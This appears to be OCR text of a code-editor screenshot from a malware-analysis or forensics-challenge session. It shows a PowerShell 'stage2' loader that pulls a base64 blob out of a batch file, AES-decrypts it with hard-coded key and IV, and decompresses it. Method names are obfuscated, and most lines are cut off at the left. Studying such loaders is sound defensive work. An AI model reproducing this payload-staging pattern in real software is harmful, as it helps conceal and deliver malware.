 File Edit Selection View Go Run Terminal Help
● stage2.ps1 - relicmaps - Visual Studio Code
EXPLORER
stage2.ps1
window.bat
RELICMAPS
maps_path.one
relicmaps.one
stage2.ps1
window.bat
window.bat.bak
stage2.ps1 > ...
1 = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\0xdf\Desktop\relicmaps\window
2 ($YiLGW in $eIfqq) { if ($YiLGW.StartsWith(':: ')) { $base64blob = $YiLGW.Substring(3)
3
4
5
6 ed_encrypted = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($base64blob)
7 = New-Object System.Security.Cryptography.AesManaged
8 Mode = [System.Security.Cryptography.CipherMode]::CBC
9 Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
10 Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=')
11 IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==')
12 = $BacUA.CreateDecryptor()
13 ed_encrypted = $Nlgap.TransformFinalBlock($decoded_encrypted, 0, $decoded_encrypted.Length)
14 Dispose()
15 Dispose()
16 = New-Object System.IO.MemoryStream(, $decoded_encrypted)
17 = New-Object System.IO.MemoryStream
18 = New-Object System.IO.Compression.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress)
19 CopyTo($bTMLk)
20 Dispose()
21 Dispose()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PowerShell Extension
PowerShell Extension v2023.2.1
Copyright (c) Microsoft Corporation.
https://aka.ms/vscode-powershell
Type 'help' to get help.
PS C:\Users\0xdf\Desktop\relicmaps>
OUTLINE
TIMELINE
1
1
0 0
Ln 10, Col 116 (44 selected) Spaces: 4 UTF-8 CRLF {} PowerShell
From Base64, AES ...
Windows PowerSh...
C:\Users\0xdf\desk...
C:\Users\0xdf\Desk...
Classified Maps - O...
● stage2.ps1 - relic...
74°F Sunny
2:44 PM
3/23/2023